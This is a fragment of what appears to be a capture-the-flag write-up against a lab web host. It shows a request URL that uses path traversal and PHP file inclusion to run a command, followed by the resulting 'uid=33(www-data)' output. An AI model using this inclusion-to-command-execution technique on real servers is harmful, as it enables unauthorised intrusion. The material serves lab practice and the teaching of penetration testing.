 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Development/cmd&cmd=i
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)